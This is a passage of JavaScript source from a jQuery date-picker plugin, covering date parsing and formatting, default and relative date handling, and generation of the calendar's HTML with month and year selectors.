				iFormat++;
			return matches;
		};
		// Extract a number from the string value
		var getNumber = function(match) {
			lookAhead(match);
			var size = (match == '@' ? 14 : (match == '!' ? 20 :
				(match == 'y' ? 4 : (match == 'o' ? 3 : 2))));
			var digits = new RegExp('^\\d{1,' + size + '}');
			var num = value.substring(iValue).match(digits);
			if (!num)
				throw 'Missing number at position ' + iValue;
			iValue += num[0].length;
			return parseInt(num[0], 10);
		};
		// Extract a name from the string value and convert to an index
		var getName = function(match, shortNames, longNames) {
			var names = (lookAhead(match) ? longNames : shortNames);
			for (var i = 0; i < names.length; i++) {
				if (value.substr(iValue, names[i].length) == names[i]) {
					iValue += names[i].length;
					return i + 1;
				}
			}
			throw 'Unknown name at position ' + iValue;
		};
		// Confirm that a literal character matches the string value
		var checkLiteral = function() {
			if (value.charAt(iValue) != format.charAt(iFormat))
				throw 'Unexpected literal at position ' + iValue;
			iValue++;
		};
		var iValue = 0;
		for (var iFormat = 0; iFormat < format.length; iFormat++) {
			if (literal)
				if (format.charAt(iFormat) == "'" && !lookAhead("'"))
					literal = false;
				else
					checkLiteral();
			else
				switch (format.charAt(iFormat)) {
					case 'd':
						day = getNumber('d');
						break;
					case 'D':
						getName('D', dayNamesShort, dayNames);
						break;
					case 'o':
						doy = getNumber('o');
						break;
					case 'm':
						month = getNumber('m');
						break;
					case 'M':
						month = getName('M', monthNamesShort, monthNames);
						break;
					case 'y':
						year = getNumber('y');
						break;
					case '@':
						var date = new Date(getNumber('@'));
						year = date.getFullYear();
						month = date.getMonth() + 1;
						day = date.getDate();
						break;
					case '!':
						var date = new Date((getNumber('!') - this._ticksTo1970) / 10000);
						year = date.getFullYear();
						month = date.getMonth() + 1;
						day = date.getDate();
						break;
					case "'":
						if (lookAhead("'"))
							checkLiteral();
						else
							literal = true;
						break;
					default:
						checkLiteral();
				}
		}
		if (iValue < value.length)
			throw 'Additional text found at end';
		if (year == -1)
			year = new Date().getFullYear();
		else if (year < 100)
			year += (shortYearCutoff == -1 ? 1900 : new Date().getFullYear() -
				new Date().getFullYear() % 100 - (year <= shortYearCutoff ? 0 : 100));
		if (doy > -1) {
			month = 1;
			day = doy;
			do {
				var dim = this._getDaysInMonth(year, month - 1);
				if (day <= dim)
					break;
				month++;
				day -= dim;
			} while (true);
		}
		var date = this._daylightSavingAdjust(new Date(year, month - 1, day));
		if (date.getFullYear() != year || date.getMonth() + 1 != month || date.getDate() != day)
			throw 'Invalid date'; // E.g. 31/02/*
		return date;
	},

	/* Standard date formats. */
	ATOM: 'yy-mm-dd', // RFC 3339 (ISO 8601)
	COOKIE: 'D, dd M yy',
	ISO_8601: 'yy-mm-dd',
	RFC_822: 'D, d M y',
	RFC_850: 'DD, dd-M-y',
	RFC_1036: 'D, d M y',
	RFC_1123: 'D, d M yy',
	RFC_2822: 'D, d M yy',
	RSS: 'D, d M y', // RFC 822
	TICKS: '!',
	TIMESTAMP: '@',
	W3C: 'yy-mm-dd', // ISO 8601

	_ticksTo1970: (((1970 - 1) * 365 + Math.floor(1970 / 4) - Math.floor(1970 / 100) +
		Math.floor(1970 / 400)) * 24 * 60 * 60 * 10000000),

	/* Format a date object into a string value.
	   The format can be combinations of the following:
	   d  - day of month (no leading zero)
	   dd - day of month (two digit)
	   o  - day of year (no leading zeros)
	   oo - day of year (three digit)
	   D  - day name short
	   DD - day name long
	   m  - month of year (no leading zero)
	   mm - month of year (two digit)
	   M  - month name short
	   MM - month name long
	   y  - year (two digit)
	   yy - year (four digit)
	   @ - Unix timestamp (ms since 01/01/1970)
	   ! - Windows ticks (100ns since 01/01/0001)
	   '...' - literal text
	   '' - single quote
	   @param  format    (string) the desired format of the date
	   @param  date      (Date) the date value to format
	   @param  settings  (object) attributes include:
	                     dayNamesShort    (string[7]) abbreviated names of the days from Sunday (optional)
	                     dayNames         (string[7]) names of the days from Sunday (optional)
	                     monthNamesShort  (string[12]) abbreviated names of the months (optional)
	                     monthNames       (string[12]) names of the months (optional)
	   @return  (string) the date in the above format */
	formatDate: function (format, date, settings) {
		if (!date)
			return '';
		var dayNamesShort = (settings ? settings.dayNamesShort : null) || this._defaults.dayNamesShort;
		var dayNames = (settings ? settings.dayNames : null) || this._defaults.dayNames;
		var monthNamesShort = (settings ? settings.monthNamesShort : null) || this._defaults.monthNamesShort;
		var monthNames = (settings ? settings.monthNames : null) || this._defaults.monthNames;
		// Check whether a format character is doubled
		var lookAhead = function(match) {
			var matches = (iFormat + 1 < format.length && format.charAt(iFormat + 1) == match);
			if (matches)
				iFormat++;
			return matches;
		};
		// Format a number, with leading zero if necessary
		var formatNumber = function(match, value, len) {
			var num = '' + value;
			if (lookAhead(match))
				while (num.length < len)
					num = '0' + num;
			return num;
		};
		// Format a name, short or long as requested
		var formatName = function(match, value, shortNames, longNames) {
			return (lookAhead(match) ? longNames[value] : shortNames[value]);
		};
		var output = '';
		var literal = false;
		if (date)
			for (var iFormat = 0; iFormat < format.length; iFormat++) {
				if (literal)
					if (format.charAt(iFormat) == "'" && !lookAhead("'"))
						literal = false;
					else
						output += format.charAt(iFormat);
				else
					switch (format.charAt(iFormat)) {
						case 'd':
							output += formatNumber('d', date.getDate(), 2);
							break;
						case 'D':
							output += formatName('D', date.getDay(), dayNamesShort, dayNames);
							break;
						case 'o':
							output += formatNumber('o',
								(date.getTime() - new Date(date.getFullYear(), 0, 0).getTime()) / 86400000, 3);
							break;
						case 'm':
							output += formatNumber('m', date.getMonth() + 1, 2);
							break;
						case 'M':
							output += formatName('M', date.getMonth(), monthNamesShort, monthNames);
							break;
						case 'y':
							output += (lookAhead('y') ? date.getFullYear() :
								(date.getFullYear() % 100 < 10 ? '0' : '') + date.getFullYear() % 100);
							break;
						case '@':
							output += date.getTime();
							break;
						case '!':
							output += date.getTime() * 10000 + this._ticksTo1970;
							break;
						case "'":
							if (lookAhead("'"))
								output += "'";
							else
								literal = true;
							break;
						default:
							output += format.charAt(iFormat);
					}
			}
		return output;
	},

	/* Get a setting value, defaulting if necessary.
	   @param  inst  (object) the instance settings for this datepicker
	   @param  name  (string) the name of the property
	   @return  (any) the property's value */
	_get: function(inst, name) {
		return inst.settings[name] !== undefined ?
			inst.settings[name] : this._defaults[name];
	},

	/* Parse existing date and initialise date picker.
	   @param  inst  (object) the instance settings for this datepicker */
	_setDateFromField: function(inst) {
		var dateFormat = this._get(inst, 'dateFormat');
		var rangeSelect = this._get(inst, 'rangeSelect');
		var multiSelect = this._get(inst, 'multiSelect');
		var dates = (inst.input ? inst.input.val() : '');
		dates = (rangeSelect ? dates.split(this._get(inst, 'rangeSeparator')) :
			(multiSelect ? dates.split(this._get(inst, 'multiSeparator')) : [dates]));
		inst.dates = [];
		var settings = this._getFormatConfig(inst);
		for (var i = 0; i < dates.length; i++)
			try {
				inst.dates[i] = this.parseDate(dateFormat, dates[i], settings);
			}
			catch (event) {
				inst.dates[i] = null;
			}
		for (var i = inst.dates.length - 1; i >= 0; i--)
			if (!inst.dates[i])
				inst.dates.splice(i, 1);
		if (rangeSelect && inst.dates.length < 2)
			inst.dates[1] = inst.dates[0];
		if (multiSelect && inst.dates.length > multiSelect)
			inst.dates.splice(multiSelect, inst.dates.length);
		inst.cursorDate = new Date((inst.dates[0] || this._getDefaultDate(inst)).getTime());
		inst.drawMonth = inst.cursorDate.getMonth();
		inst.drawYear = inst.cursorDate.getFullYear();
		this._adjustInstDate(inst);
	},

	/* Retrieve the default date shown on opening.
	   @param  inst  (object) the instance settings for this datepicker
	   @return  (Date) the default date */
	_getDefaultDate: function(inst) {
		return this._restrictMinMax(inst,
			this._determineDate(this._get(inst, 'defaultDate'), new Date()));
	},

	/* A date may be specified as an exact value or a relative one.
	   @param  date         (Date or number or string) the date or offset
	   @param  defaultDate  (Date) the date to use if no other supplied
	   @return  (Date) the decoded date */
	_determineDate: function(date, defaultDate) {
		var offsetNumeric = function(offset) {
			var date = new Date();
			date.setDate(date.getDate() + offset);
			return date;
		};
		var offsetString = function(offset) {
			var date = new Date();
			var year = date.getFullYear();
			var month = date.getMonth();
			var day = date.getDate();
			var pattern = /([+-]?[0-9]+)\s*(d|w|m|y)?/g;
			var matches = pattern.exec(offset.toLowerCase());
			while (matches) {
				switch (matches[2] || 'd') {
					case 'd':
						day += parseInt(matches[1], 10); break;
					case 'w':
						day += parseInt(matches[1], 10) * 7; break;
					case 'm':
						month += parseInt(matches[1], 10);
						day = Math.min(day, $.datepick._getDaysInMonth(year, month));
						break;
					case 'y':
						year += parseInt(matches[1], 10);
						day = Math.min(day, $.datepick._getDaysInMonth(year, month));
						break;
				}
				matches = pattern.exec(offset.toLowerCase());
			}
			return new Date(year, month, day);
		};
		date = (date == null ? defaultDate : (typeof date == 'string' ? offsetString(date) :
			(typeof date == 'number' ? (isNaN(date) || date == Infinity || date == -Infinity ?
			defaultDate : offsetNumeric(date)) : date)));
		date = (date && (date.toString() == 'Invalid Date' ||
			date.toString() == 'NaN') ? defaultDate : date);
		if (date) {
			date.setHours(0);
			date.setMinutes(0);
			date.setSeconds(0);
			date.setMilliseconds(0);
		}
		return this._daylightSavingAdjust(date);
	},

	/* Handle switch to/from daylight saving.
	   Hours may be non-zero on daylight saving cut-over:
	   > 12 when midnight changeover, but then cannot generate
	   midnight datetime, so jump to 1AM, otherwise reset.
	   @param  date  (Date) the date to check
	   @return  (Date) the corrected date */
	_daylightSavingAdjust: function(date) {
		if (!date) return null;
		date.setHours(date.getHours() > 12 ? date.getHours() + 2 : 0);
		return date;
	},

	/* Set the date(s) directly.
	   @param  inst     (object) the instance settings for this datepicker
	   @param  date     (Date or Date[] or number or string) the new date or start of a range
	   @param  endDate  (Date or number or string) the end of a range */
	_setDate: function(inst, date, endDate) {
		date = (!date ? [] : (isArray(date) ? date : [date]));
		if (endDate)
			date.push(endDate);
		var clear = (date.length == 0);
		var origMonth = inst.cursorDate.getMonth();
		var origYear = inst.cursorDate.getFullYear();
		inst.dates = [];
		inst.dates[0] = this._restrictMinMax(inst, this._determineDate(date[0], new Date()));
		inst.cursorDate = new Date(inst.dates[0].getTime());
		inst.drawMonth = inst.cursorDate.getMonth();
		inst.drawYear = inst.cursorDate.getFullYear();
		if (this._get(inst, 'rangeSelect'))
			inst.dates[1] = (date.length < 1 ? inst.dates[0] :
				this._restrictMinMax(inst, this._determineDate(date[1], null)));
		else if (this._get(inst, 'multiSelect'))
			for (var i = 1; i < date.length; i++)
				inst.dates[i] = this._restrictMinMax(inst, this._determineDate(date[i], null));
		if (origMonth != inst.cursorDate.getMonth() || origYear != inst.cursorDate.getFullYear())
			this._notifyChange(inst);
		this._adjustInstDate(inst);
		this._showDate(inst);
	},

	/* Retrieve the date(s) directly.
	   @param  inst  (object) the instance settings for this datepicker
	   @return  (Date or Date[2] or Date[]) the current date or dates
	            (for a range or multiples) */
	_getDate: function(inst) {
		var startDate = (inst.input && inst.input.val() == '' ? null : inst.dates[0]);
		if (this._get(inst, 'rangeSelect'))
			return (startDate ? [inst.dates[0], inst.dates[1] || inst.dates[0]] : [null, null]);
		else if (this._get(inst, 'multiSelect'))
			return inst.dates.slice(0, inst.dates.length);
		else
			return startDate;
	},

	/* Generate the HTML for the current state of the date picker.
	   @param  inst  (object) the instance settings for this datepicker
	   @return  (string) the new HTML for the datepicker */
	_generateHTML: function(inst) {
		var today = new Date();
		today = this._daylightSavingAdjust(
			new Date(today.getFullYear(), today.getMonth(), today.getDate())); // Clear time
		var showStatus = this._get(inst, 'showStatus');
		var initStatus = this._get(inst, 'initStatus') || '&#xa0;';
		var isRTL = this._get(inst, 'isRTL');
		// Build the date picker HTML
		var clear = (this._get(inst, 'mandatory') ? '' :
			'<div class="datepick-clear"><a href="javascript:void(0)" onclick="jQuery.datepick._clearDate(\'#' + inst.id + '\');"' +
			this._addStatus(showStatus, inst.id, this._get(inst, 'clearStatus'), initStatus) + '>' +
			this._get(inst, 'clearText') + '</a></div>');
		var controls = '<div class="datepick-control">' + (isRTL ? '' : clear) +
			'<div class="datepick-close"><a href="javascript:void(0)" onclick="jQuery.datepick._hideDatepick();"' +
			this._addStatus(showStatus, inst.id, this._get(inst, 'closeStatus'), initStatus) + '>' +
			this._get(inst, 'closeText') + '</a></div>' + (isRTL ? clear : '')  + '</div>';
		var prompt = this._get(inst, 'prompt');
		var closeAtTop = this._get(inst, 'closeAtTop');
		var hideIfNoPrevNext = this._get(inst, 'hideIfNoPrevNext');
		var navigationAsDateFormat = this._get(inst, 'navigationAsDateFormat');
		var showBigPrevNext = this._get(inst, 'showBigPrevNext');
		var numMonths = this._getNumberOfMonths(inst);
		var showCurrentAtPos = this._get(inst, 'showCurrentAtPos');
		var stepMonths = this._get(inst, 'stepMonths');
		var stepBigMonths = this._get(inst, 'stepBigMonths');
		var isMultiMonth = (numMonths[0] != 1 || numMonths[1] != 1);
		var minDate = this._getMinMaxDate(inst, 'min', true);
		var maxDate = this._getMinMaxDate(inst, 'max');
		var drawMonth = inst.drawMonth - showCurrentAtPos;
		var drawYear = inst.drawYear;
		if (drawMonth < 0) {
			drawMonth += 12;
			drawYear--;
		}
		if (maxDate) { // Don't show past maximum unless also restricted by minimum
			var maxDraw = this._daylightSavingAdjust(new Date(maxDate.getFullYear(),
				maxDate.getMonth() - numMonths[1] + 1, maxDate.getDate()));
			maxDraw = (minDate && maxDraw < minDate ? minDate : maxDraw);
			while (this._daylightSavingAdjust(new Date(drawYear, drawMonth, 1)) > maxDraw) {
				drawMonth--;
				if (drawMonth < 0) {
					drawMonth = 11;
					drawYear--;
				}
			}
		}
		inst.drawMonth = drawMonth;
		inst.drawYear = drawYear;
		// Controls and links
		var prevText = this._get(inst, 'prevText');
		prevText = (!navigationAsDateFormat ? prevText : this.formatDate(prevText,
			this._daylightSavingAdjust(new Date(drawYear, drawMonth - stepMonths, 1)),
			this._getFormatConfig(inst)));
		var prevBigText = (showBigPrevNext ? this._get(inst, 'prevBigText') : '');
		prevBigText = (!navigationAsDateFormat ? prevBigText : this.formatDate(prevBigText,
			this._daylightSavingAdjust(new Date(drawYear, drawMonth - stepBigMonths, 1)),
			this._getFormatConfig(inst)));
		var prev = '<th class="datepick-prev">' + (this._canAdjustMonth(inst, -1, drawYear, drawMonth) ?
			(showBigPrevNext ? '<a href="javascript:void(0)" onclick="jQuery.datepick._adjustDate(\'#' + inst.id + '\', -' + stepBigMonths + ', \'M\');"' +
			this._addStatus(showStatus, inst.id, this._get(inst, 'prevBigStatus'), initStatus) + '>' + prevBigText + '</a>' : '') +
			'<a href="javascript:void(0)" onclick="jQuery.datepick._adjustDate(\'#' + inst.id + '\', -' + stepMonths + ', \'M\');"' +
			this._addStatus(showStatus, inst.id, this._get(inst, 'prevStatus'), initStatus) + '>' + prevText + '</a>' :
			(hideIfNoPrevNext ? '&#xa0;' : (showBigPrevNext ? '<label>' + prevBigText + '</label>' : '') +
			'<label>' + prevText + '</label>')) + '</th>';
		var nextText = this._get(inst, 'nextText');
		nextText = (!navigationAsDateFormat ? nextText : this.formatDate(nextText,
			this._daylightSavingAdjust(new Date(drawYear, drawMonth + stepMonths, 1)),
			this._getFormatConfig(inst)));
		var nextBigText = (showBigPrevNext ? this._get(inst, 'nextBigText') : '');
		nextBigText = (!navigationAsDateFormat ? nextBigText : this.formatDate(nextBigText,
			this._daylightSavingAdjust(new Date(drawYear, drawMonth + stepBigMonths, 1)),
			this._getFormatConfig(inst)));
		var next = '<th class="datepick-next">' + (this._canAdjustMonth(inst, +1, drawYear, drawMonth) ?
			'<a href="javascript:void(0)" onclick="jQuery.datepick._adjustDate(\'#' + inst.id + '\', +' + stepMonths + ', \'M\');"' +
			this._addStatus(showStatus, inst.id, this._get(inst, 'nextStatus'), initStatus) + '>' + nextText + '</a>' +
			(showBigPrevNext ? '<a href="javascript:void(0)" onclick="jQuery.datepick._adjustDate(\'#' + inst.id + '\', +' + stepBigMonths + ', \'M\');"' +
			this._addStatus(showStatus, inst.id, this._get(inst, 'nextBigStatus'), initStatus) + '>' + nextBigText + '</a>' : '') :
			(hideIfNoPrevNext ? '&#xa0;' : '<label>' + nextText + '</label>' +
			(showBigPrevNext ? '<label>' + nextBigText + '</label>' : ''))) + '</th>';
		var currentText = this._get(inst, 'currentText');
		var gotoDate = (this._get(inst, 'gotoCurrent') && inst.dates[0] ? inst.dates[0] : today);
		currentText = (!navigationAsDateFormat ? currentText :
			this.formatDate(currentText, gotoDate, this._getFormatConfig(inst)));
		var html = (closeAtTop && !inst.inline ? controls : '') +
			'<table class="datepick-links"><tr>' + (isRTL ? next : prev) +
			(this._isInRange(inst, gotoDate) ? '<th class="datepick-current">' +
			'<a href="javascript:void(0)" onclick="jQuery.datepick._gotoToday(\'#' + inst.id + '\');"' +
			this._addStatus(showStatus, inst.id, this._get(inst, 'currentStatus'), initStatus) + '>' +
			currentText + '</a></th>' : '') + (isRTL ? prev : next) + '</tr></table>' +
			(prompt ? '<div class="' + this._promptClass + '"><span>' + prompt + '</span></div>' : '');
		var firstDay = parseInt(this._get(inst, 'firstDay'), 10);
		firstDay = (isNaN(firstDay) ? 0 : firstDay);
		var changeFirstDay = this._get(inst, 'changeFirstDay');
		var dayNames = this._get(inst, 'dayNames');
		var dayNamesShort = this._get(inst, 'dayNamesShort');
		var dayNamesMin = this._get(inst, 'dayNamesMin');
		var monthNames = this._get(inst, 'monthNames');
		var beforeShowDay = this._get(inst, 'beforeShowDay');
		var highlightWeek = this._get(inst, 'highlightWeek');
		var showOtherMonths = this._get(inst, 'showOtherMonths');
		var selectOtherMonths = this._get(inst, 'selectOtherMonths');
		var showWeeks = this._get(inst, 'showWeeks');
		var calculateWeek = this._get(inst, 'calculateWeek') || this.iso8601Week;
		var weekStatus = this._get(inst, 'weekStatus');
		var status = (showStatus ? this._get(inst, 'dayStatus') || initStatus : '');
		var dateStatus = this._get(inst, 'statusForDate') || this.dateStatus;
		var onHover = this._get(inst, 'onHover');
		var defaultDate = this._getDefaultDate(inst);
		for (var row = 0; row < numMonths[0]; row++)
			for (var col = 0; col < numMonths[1]; col++) {
				var cursorDate = this._daylightSavingAdjust(new Date(drawYear, drawMonth, inst.cursorDate.getDate()));
				html += '<table cellpadding=0 cellspacing=0 class="' + this._oneMonthClass + (col == 0 ? ' datepick-new-row' : '') + '"><tr><td class="onemonthtd">' +
					this._generateMonthYearHeader(inst, drawMonth, drawYear, minDate, maxDate,
					cursorDate, row > 0 || col > 0, showStatus, initStatus, monthNames) + // Draw month headers
					'<table class="datepick" cellpadding="0" cellspacing="0"><thead>' +
					'<tr class="datepick-title-row">' +
					(showWeeks ? '<th' + this._addStatus(showStatus, inst.id, weekStatus, initStatus) + '>' +
					this._get(inst, 'weekHeader') + '</th>' : '');
				for (var dow = 0; dow < 7; dow++) { // Days of the week
					var day = (dow + firstDay) % 7;
					var dayStatus = (!showStatus || !changeFirstDay ? '' :
						status.replace(/DD/, dayNames[day]).replace(/D/, dayNamesShort[day]));
					html += '<th' + ((dow + firstDay + 6) % 7 < 5 ? '' : ' class="datepick-week-end-cell"') + '>' +
						(!changeFirstDay ? '<span' + this._addStatus(showStatus, inst.id, dayNames[day], initStatus) :
						'<a href="javascript:void(0)" onclick="jQuery.datepick._changeFirstDay(\'#' + inst.id + '\', ' + day + ');"' +
						this._addStatus(showStatus, inst.id, dayStatus, initStatus)) + ' title="' + dayNames[day] + '">' +
						dayNamesMin[day] + (changeFirstDay ? '</a>' : '</span>') + '</th>';
				}
				html += '</tr></thead><tbody>';
				var daysInMonth = this._getDaysInMonth(drawYear, drawMonth);
				if (drawYear == inst.cursorDate.getFullYear() && drawMonth == inst.cursorDate.getMonth())
					inst.cursorDate.setDate(Math.min(inst.cursorDate.getDate(), daysInMonth));
				var leadDays = (this._getFirstDayOfMonth(drawYear, drawMonth) - firstDay + 7) % 7;
				var numRows = (isMultiMonth ? 6 : Math.ceil((leadDays + daysInMonth) / 7)); // Calculate the number of rows to generate
				var printDate = this._daylightSavingAdjust(new Date(drawYear, drawMonth, 1 - leadDays));
				for (var dRow = 0; dRow < numRows; dRow++) { // Create date picker rows
					html += '<tr class="datepick-days-row">' +
						(showWeeks ? '<td class="datepick-week-col"' +
						this._addStatus(showStatus, inst.id, weekStatus, initStatus) + '>' +
						calculateWeek(printDate) + '</td>' : '');
					for (var dow = 0; dow < 7; dow++) { // Create date picker days
						var daySettings = (beforeShowDay ?
							beforeShowDay.apply((inst.input ? inst.input[0] : null), [printDate]) : [true, '']);
						var otherMonth = (printDate.getMonth() != drawMonth);
						var unselectable = (otherMonth && !selectOtherMonths) || !daySettings[0] ||
							(minDate && printDate < minDate) || (maxDate && printDate > maxDate);
						var current = (this._get(inst, 'rangeSelect') && inst.dates[0] &&
							printDate.getTime() >= inst.dates[0].getTime() &&
							printDate.getTime() <= (inst.dates[1] || inst.dates[0]).getTime());
						for (var i = 0; i < inst.dates.length; i++)
							current = current || (inst.dates[i] &&
								printDate.getTime() == inst.dates[i].getTime());
						var empty = otherMonth && !showOtherMonths;
						html += '<td class="datepick-days-cell' +
							((dow + firstDay + 6) % 7 >= 5 ? ' datepick-week-end-cell' : '') + // Highlight weekends
							(otherMonth ? ' datepick-other-month' : '') + // Highlight days from other months
							((printDate.getTime() == cursorDate.getTime() &&
							drawMonth == inst.cursorDate.getMonth() && inst._keyEvent) || // User pressed key
							(defaultDate.getTime() == printDate.getTime() && defaultDate.getTime() == cursorDate.getTime()) ?
							// Or defaultDate is current printedDate and defaultDate is cursorDate
							' ' + $.datepick._dayOverClass : '') + // Highlight selected day
							(unselectable ? ' ' + this._unselectableClass : '') +  // Highlight unselectable days
							(empty ? '' : ' ' + daySettings[1] + // Highlight custom dates
							(current ? ' ' + this._currentClass : '') + // Currently selected
							(printDate.getTime() == today.getTime() ? ' datepick-today' : '')) + '"' + // Highlight today (if different)
							(!empty && daySettings[2] ? ' title="' + daySettings[2] + '"' : '') + // Cell title
							' onmouseover="' + (unselectable ? '' : 'jQuery(this).parents(\'tbody\').' +
							'find(\'td\').removeClass(\'' + this._dayOverClass + '\').end().end().' +
							'addClass(\'' + this._dayOverClass + '\');') + // Cursor
							(highlightWeek ? 'jQuery(this).parent().parent().' +
							'find(\'tr\').removeClass(\'' + this._weekOverClass + '\').end().end().' +
							'addClass(\'' + this._weekOverClass + '\');' : '') + // Highlight week
							(!showStatus || empty ? '' : 'jQuery(\'#datepick-status-' + inst.id + '\').html(\'' + // Show status
							(dateStatus.apply((inst.input ? inst.input[0] : null), [printDate, inst]) || initStatus) +'\');') +
							(onHover && !empty ? 'jQuery.datepick._doHover(\'#' + // onHover
							inst.id + '\',' + printDate.getFullYear() + ',' + printDate.getMonth() + ', this);' : '') + '"' +
							' onmouseout="' + (unselectable ? '' :
							'jQuery(this).removeClass(\'' + this._dayOverClass + '\');') + // Remove cursor
							(!showStatus || empty ? '' : 'jQuery(\'#datepick-status-' +
							inst.id + '\').' + 'html(\'' + initStatus + '\');') +
							(onHover && !empty ? 'jQuery.datepick._doHover(\'#' + inst.id + '\');' : '') + '"' + // onHover
							(unselectable ? '' : ' onclick="jQuery.datepick._selectDay(\'#' + // Select
							inst.id + '\'' + ',' + printDate.getTime() + ',this);"') + '>' +
							(empty ? '&#xa0;' : // Not showing other months
							(unselectable ? printDate.getDate() : '<a>' + printDate.getDate() + '</a>')) + '</td>'; // Display for this month
						printDate.setDate(printDate.getDate() + 1);
						printDate = this._daylightSavingAdjust(printDate);
					}
					html += '</tr>';
				}
				drawMonth++;
				if (drawMonth > 11) {
					drawMonth = 0;
					drawYear++;
				}
				html += '</tbody></table></td></tr></table>';
			}
		/*	
		html += (showStatus ? '<<div style="clear: both;"></div><div id="datepick-status-' + inst.id +
			'" class="datepick-status">' + initStatus + '</div>' : '') +
			(!closeAtTop && !inst.inline ? controls : '') +
			'<div style="clear: both;"></div>' +
			($.browser.msie && parseInt($.browser.version, 10) < 7 && !inst.inline ?
			'<iframe src="javascript:false;" class="' + this._coverClass + '"></iframe>' : '');
		*/	
		inst._keyEvent = false;
		return html;
	},

	/* Generate the month and year header.
	   @param  inst  (object) the instance settings for this datepicker
	   @param  drawMonth  (number) the current month
	   @param  drawYear   (number) the current year
	   @param  minDate    (Date) the minimum allowed date or null if none
	   @param  maxDate    (Date) the maximum allowed date or null if none
	   @return  (string) the HTML for the month and year */
	_generateMonthYearHeader: function(inst, drawMonth, drawYear, minDate, maxDate,
			cursorDate, secondary, showStatus, initStatus, monthNames) {
		var minDraw = this._daylightSavingAdjust(new Date(drawYear, drawMonth, 1));
		minDate = (minDate < minDraw ? minDate : minDraw);
		var changeMonth = this._get(inst, 'changeMonth');
		var changeYear = this._get(inst, 'changeYear');
		var showMonthAfterYear = this._get(inst, 'showMonthAfterYear');
		var html = '<table cellpadding=0 cellspacing=0 class="datepick-header"><tr>';
		var monthHtml = '';
		// Month selection
		if (secondary || !changeMonth)
			monthHtml += '<span>' + monthNames[drawMonth] + '</span>';
		else {
			var inMinYear = (minDate && minDate.getFullYear() == drawYear);
			var inMaxYear = (maxDate && maxDate.getFullYear() == drawYear);
			monthHtml += '<th><select class="datepick-new-month" ' +
				'onchange="jQuery.datepick._selectMonthYear(\'#' + inst.id + '\', this, \'M\');" ' +
				'onclick="jQuery.datepick._clickMonthYear(\'#' + inst.id + '\');"' +
				this._addStatus(showStatus, inst.id, this._get(inst, 'monthStatus'), initStatus) + '>';
			for (var month = 0; month < 12; month++) {
				if ((!inMinYear || month >= minDate.getMonth()) &&
						(!inMaxYear || month <= maxDate.getMonth()))
					monthHtml += '<option value="' + month + '"' +
						(month == drawMonth ? ' selected="selected"' : '') +
						'>' + monthNames[month] + '</option>';
			}
			monthHtml += '</select></th>';
		}
		if (!showMonthAfterYear)
			html += monthHtml + (secondary || !changeMonth || !changeYear ? '&#xa0;' : '');
		// Year selection
		if (secondary || !changeYear)
			html += '<span>' + drawYear + '</span>';
		else {
			// Determine range of years to display
			var years = this._get(inst, 'yearRange').split(':');
			var year = 0;
			var endYear = 0;
			if (years.length != 2) {
				year = drawYear - 10;
				endYear = drawYear + 10;
			} else if (years[0].charAt(0) == '+' || years[0].charAt(0) == '-') {
				year = drawYear + parseInt(years[0], 10);
				endYear = drawYear + parseInt(years[1], 10);
			} else {
				year = parseInt(years[0], 10);
				endYear = parseInt(years[1], 10);
			}
			year = (minDate ? Math.max(year, minDate.getFullYear()) : year);
			endYear = (maxDate ? Math.min(endYear, maxDate.getFullYear()) : endYear);
			html += '<th><select class="datepick-new-year" ' +
				'onchange="jQuery.datepick._selectMonthYear(\'#' + inst.id + '\', this, \'Y\');" ' +
				'onclick="jQuery.datepick._clickMonthYear(\'#' + inst.id + '\');"' +
				this._addStatus(showStatus, inst.id, this._get(inst, 'yearStatus'), initStatus) + '>';
			for (; year <= endYear; year++) {
				html += '<option value="' + year + '"' +
					(year == drawYear ? ' selected="selected"' : '') +
					'>' + year + '</option>';
			}
			html += '</select></th>';
		}
		html += this._get(inst, 'yearSuffix');
		if (showMonthAfterYear)
			html += (secondary || !changeMonth || !changeYear ? '&#xa0;' : '') + monthHtml;
		html += '</tr></table>'; // Close datepicker_header
		return html;
	},

	/* Provide code to set and clear the status panel.
	   @param  showStatus  (boolean) true if the status bar is shown
	   @param  id          (string) the ID of the datepicker instance
	   @param  text        (string) the status text to display
	   @param  initStatus  (string) the default status message
	   @return  (string) hover actions for the status messages */
	_addStatus: function(showStatus, id, text, initStatus) {
		return (showStatus ? ' onmouseover="jQuery(\'#datepick-status-' + id +
			'\').html(\'' + (text || initStatus) + '\');" ' +
			'onmouseout="jQuery(\'#datepick-status-' + id +
			'\').html(\'' + initStatus + '\');"' : '');
	},

	/* Adjust one of the date sub-fields.
	   @param  inst    (object) the instance settings for this datepicker
	   @param  offset  (number) the change to apply
	   @param  period  (string) 'D' for days, 'M' for months, 'Y' for years */
	_adjustInstDate: function(inst, offset, period) {
		var year = inst.drawYear + (period == 'Y' ? offset : 0);
		var month = inst.drawMonth + (period == 'M' ? offset : 0);
		var day = Math.min(inst.cursorDate.getDate(), this._getDaysInMonth(year, month)) +
			(period == 'D' ? offset : 0);
		inst.cursorDate = this._restrictMinMax(inst,
			this._daylightSavingAdjust(new Date(year, month, day)));
		inst.drawMonth = inst.cursorDate.getMonth();
		inst.drawYear = inst.cursorDate.getFullYear();
		if (period == 'M' || period == 'Y')
			this._notifyChange(inst);
	},

	/* Ensure a date is within any min/max bounds.
	   @param  inst  (object) the instance settings for this datepicker
	   @param  date  (Date) the date to check
	   @return  (Date) the restricted date */
	_restrictMinMax: function(inst, date) {
		var minDate = this._getMinMaxDate(inst, 'min', true);
		var maxDate = this._getMinMaxDate(inst, 'max');
		date = (minDate && date < minDate ? minDate : date);
		date = (maxDate && date > maxDate ? maxDate : date);
		return date;
	},

	/* Notify change of month/year.
	   @param  inst  (object) the instance settings for this datepicker */
	_notifyChange: function(inst) {
		var onChange = this._get(inst, 'onChangeMonthYear');
		if (onChange)
			onChange.apply((inst.input ? inst.input[0] : null),
				[inst.cursorDate.getFullYear(), inst.cursorDate.getMonth() + 1,
				this._daylightSavingAdjust(new Date(
				inst.cursorDate.getFullYear(), inst.cursorDate.getMonth(), 1)), inst]);
	},

	/* Determine the number of months to show.
	   @param  inst  (object) the instance settings for this datepicker
	   @return  (number[2]) the number of rows and columns to display */
	_getNumberOfMonths: function(inst) {
		var numMonths = this._get(inst, 'numberOfMonths');
		return (numMonths == null ? [1, 1] :
			(typeof numMonths == 'number' ? [1, numMonths] : numMonths));
	},

	/* Determine the current minimum/maximum date.
	   Ensure no time components are set. May be overridden for a range.
	   @param  inst        (object) the instance settings for this datepicker
	   @param  minMax      (string) 'min' or 'max' for required date
	   @param  checkRange  (boolean) true to allow override for a range minimum
	   @return  (Date) the minimum/maximum date or null if none */
